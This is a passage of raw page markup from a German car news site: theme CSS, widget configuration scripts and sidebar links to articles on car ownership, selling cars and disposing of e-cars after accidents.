			    }.tdi_81 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_81 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_81 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_81 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_81 .td-post-vid-time{
					display: block;
				}.tdi_81 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_81 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_81 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_81 .td-read-more{
					display: none;
				}.tdi_81 .td-author-date{
					display: none;
				}.tdi_81 .td-post-author-name{
					display: none;
				}.tdi_81 .td-post-date,
				.tdi_81 .td-post-author-name span{
					display: none;
				}.tdi_81 .entry-review-stars{
					display: none;
				}.tdi_81 .td-icon-star,
                .tdi_81 .td-icon-star-empty,
                .tdi_81 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81 .td-module-comments{
					display: none;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_81 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_81 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -5px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -5px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -5px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","mc1_title_tag":"p","all_modules_space":"10","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "14540";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "3635";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark" class="td-image-wrap " title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-7.-Jan.-2026-19_01_38-1-e1768606701102.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark follow noopener noreferrer" title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" data-wpel-link="internal" target="_self">Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark" class="td-image-wrap " title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_39_23-3-e1768573709734.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" data-wpel-link="internal" target="_self">Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark" class="td-image-wrap " title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_40_48-1-e1768573369546-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark follow noopener noreferrer" title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" data-wpel-link="internal" target="_self">Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark" class="td-image-wrap " title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-7.-Jan.-2026-19_00_05-1-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark follow noopener noreferrer" title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" data-wpel-link="internal" target="_self">Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 .vc_column-inner > .wpb_wrapper,
				.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_84 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: none;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -0px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -0px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -0px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","image_width":"30","image_floated":"hidden","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","offset":"4","all_modules_space":"0","mc1_title_tag":"p","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "6";
block_tdi_84.found_posts = "14540";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "2423";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99925/entsorgung-von-e-autos-nach-einem-unfall-warum-fachgerechte-autoverschrottung-unverzichtbar-ist/" rel="bookmark" class="td-image-wrap " title="Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/freepik__editorial-fashion-photography-meets-sweeping-natur__11042-e1768563117239-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99925/entsorgung-von-e-autos-nach-einem-unfall-warum-fachgerechte-autoverschrottung-unverzichtbar-ist/" rel="bookmark follow noopener noreferrer" title="Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist" data-wpel-link="internal" target="_self">Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
